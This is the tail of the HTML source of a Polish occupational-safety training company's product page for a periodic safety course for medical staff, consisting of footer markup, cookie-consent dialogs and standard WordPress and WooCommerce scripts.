					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12"><a class="logo-wrap" href="#"><img class="logo-wrap__images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" alt="Inka BHP logo" /></a>
						<div class="master-footer__botton-icon"><a class="master-footer__botton-icon__item" href="https://www.facebook.com/inka.bhp"></a><a class="master-footer__botton-icon__item" href="https://twitter.com/bhpinka"></a></div><!--<a class="footer-anchor" href="http://isap.sejm.gov.pl/isap.nsf/download.xsp/WDU19940240083/U/D19940083Lj.pdf" rel="nofollow" target="_blank">2022 © Prawa Autorskie </a><a class="footer-anchor" href="https://ligmann.eu">Damian Ligmann</a>-->
					</div>
					<nav class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Mapa strony</h3><ul id="menu-stopka" class="footer-navigation"><li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927 footer-navigation__list"><a href="https://bhp-inka.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928 footer-navigation__list"><a href="https://bhp-inka.pl/obsluga-firm/">Obsługa firm</a></li>
<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 footer-navigation__list"><a href="https://bhp-inka.pl/referencje/">Referencje</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930 footer-navigation__list"><a href="https://bhp-inka.pl/certyfikaty/">Certyfikat</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934 footer-navigation__list"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1935 footer-navigation__list"><a href="https://bhp-inka.pl/sklep-bhp/">Sklep  internetowy Bhp</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936 footer-navigation__list"><a href="https://bhp-inka.pl/system-zarzadzania-bhp/">System zarządzania BHP</a></li>
<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937 footer-navigation__list"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938 footer-navigation__list"><a href="https://bhp-inka.pl/nadzor-bhp/">Nadzór bhp</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 footer-navigation__list"><a href="https://bhp-inka.pl/sprzedaz-gasnic/">Sprzedaż gaśnic</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 footer-navigation__list"><a href="https://bhp-inka.pl/?page_id=691">Usługi bhp</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079 footer-navigation__list"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941 footer-navigation__list"><a href="https://bhp-inka.pl/blog/">Blog</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 footer-navigation__list"><a href="https://bhp-inka.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264 footer-navigation__list"><a href="https://bhp-inka.pl/regulamin/">Regulamin sklepu</a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2915 footer-navigation__list"><a rel="privacy-policy" href="https://bhp-inka.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul>					</nav>
					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Szkolenia i usługi</h3><ul id="menu-stopka-2" class="footer-navigation"><li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP Katowice</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/dabrowa-gornicza/">Szkolenia BHP Dąbrowa Górnicza</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/gliwice/">Szkolenia BHP Gliwice</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/sosnowiec/">Szkolenia BHP Sosnowiec</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946 footer-navigation__list"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947 footer-navigation__list"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948 footer-navigation__list"><a href="https://bhp-inka.pl/?page_id=691">Usługi bhp</a></li>
<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081 footer-navigation__list"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li>
</ul>					</div>
					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Kontakt</h3>
						<ul class="footer-navigation">
							<li class="footer-navigation__list"><a href="/kontakt">pon-piątku w godz. 8:00 - 16:00</a></li>
							<li class="footer-navigation__list"><a href="tel:+48515760315">515 760 315 | 500 408 404</a></li>
							<li class="footer-navigation__list"><a href="mailto:inkabhp@gmail.com">inkabhp@gmail.com</a></li>
						</ul>
						<a href="http://bhp-inka.firmy.net/" target="_blank">
							<img src="https://s.st-firmy.net//gfx/stars/star004.png" alt="Inka Bhp Szkolenia okresowe wst&#281;pne bhp us&#322;ugi bhp ppo&#380; Sosnowiec" />
						</a>
					</div>
				</div>
			</div>
		</div><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Katowice" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. Rynek 12 pok. 618" />
				<meta itemprop="addressLocality" content="Katowice" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="40-003" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/"><span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
					<meta itemprop="latitude" content="50.258878" />
					<meta itemprop="longitude" content="19.021558" />
				</span>
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-18:00" />
		</span><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Sosnowiec" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. dr St. Trznadla 16" />
				<meta itemprop="addressLocality" content="Czeladź" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="41-253" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/">
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-18:00" />
		</span><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Chudów" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. Leśna 8" />
				<meta itemprop="addressLocality" content="Chudów" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="44-177" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/">
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-15:00" />
		</span>
	</footer>
</div>
<div class="fb-customerchat" page_id="483296748368950"></div>
<section class="modal-cookies wrapper js-modal-cookies">

</section>
<script>document.querySelector('[href^="https://bhp-inka.pl"]').setAttribute('rel', '');</script>
<script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
<script src="https://bhp-inka.pl/wp-content/themes/untheme/assets/js/footer.js"></script></main><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/untheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Więcej informacji na temat plików ciasteczka, których używamy, oraz możliwości ich wyłączenia znajdziesz w <strong><button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button"></strong>ustawienia<strong></button></strong>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Zamknij panel powiadomień o ciasteczkach RODO">
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ustawienia">Ustawienia</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Zamknij panel powiadomień o ciasteczkach RODO" >
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https://bhp-inka.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Wszystkie produkty","@id":"https://bhp-inka.pl/sklep/kategorie/szkolenia/"}},{"@type":"ListItem","position":3,"item":{"name":"Szkolenie okresowe dla s\u0142u\u017cb medycznych","@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/#product","name":"Szkolenie okresowe dla s\u0142u\u017cb medycznych","url":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/","description":"W s\u0142u\u017cbie zdrowie bezpiecze\u0144stwo pracy ma szczeg\u00f3lnie znaczenie - w plac\u00f3wkach tego typu ryzyko zawodowe jest znacz\u0105ce, dlatego znajomo\u015b\u0107 przepis\u00f3w jest niezb\u0119dna, aby zapobiega\u0107 wypadkom i wiedzie\u0107, jak post\u0119powa\u0107 w sytuacjach nag\u0142ych. Ma to znaczenie nie tylko dla pracownik\u00f3w s\u0142u\u017cby zdrowia np. fizjoterapeut\u00f3w czy rehabilitant\u00f3w, ale tak\u017ce dla bezpiecze\u0144stwa pacjent\u00f3w i podopiecznych.\r\n\r\nCelem szkolenia jest aktualizacja i uzupe\u0142nienie wiedzy i umiej\u0119tno\u015bci w szczeg\u00f3lno\u015bci\r\nz zakresu:\r\n\r\na) oceny zagro\u017ce\u0144 zwi\u0105zanych z wykonywan\u0105 prac\u0105,\r\nb) metod ochrony przed zagro\u017ceniami dla zdrowia i bezpiecze\u0144stwa pracownik\u00f3w,\r\nc) kszta\u0142towania warunk\u00f3w pracy w spos\u00f3b zgodny z przepisami i zasadami bezpiecze\u0144stwa i higieny pracy,\r\nd) post\u0119powania w razie wypadku oraz w sytuacjach awaryjnych.","image":"https://bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg","sku":2029,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"55.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"70.00","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/","seller":{"@type":"Organization","name":"bhp inka","url":"https://bhp-inka.pl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bhp-inka.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bhp-inka.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218632205","post":"2029","tz":"1","srv":"bhp-inka.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218632205", "2029" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://bhp-inka.pl/wp-admin/admin-ajax.php","post_id":"2029","plugin_dir":"https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"2","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003Cscript data-gdpr\u003E\\r\\ngtag('consent', 'update', {\\r\\n'analytics_storage': 'granted'\\r\\n});\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\u003Cscript data-gdpr\u003E\\r\\ngtag('consent', 'update', {\\r\\n'ad_storage': 'granted',\\r\\n'ad_user_data': 'granted',\\r\\n'ad_personalization': 'granted'\\r\\n});\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"2a11a3cb09"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bhp-inka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bhp-inka.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="bhp inka"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
	<span class="gdpr-nav-tab-title">Przegląd prywatności</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
		<span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Ciasteczka analityczne">
		<span class="gdpr-nav-tab-title">Ciasteczka analityczne</span>
	</button>
	</li>

	<li class="menu-item-advanced-cookies menu-item-off">
	<button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Dodatkowe ciasteczka">
		<span class="gdpr-nav-tab-title">Dodatkowe ciasteczka</span>
	</button>
	</li>


	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Polityka ciasteczek">
		<span class="gdpr-nav-tab-title">Polityka ciasteczek</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>Zgodności ciasteczek z RODO</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
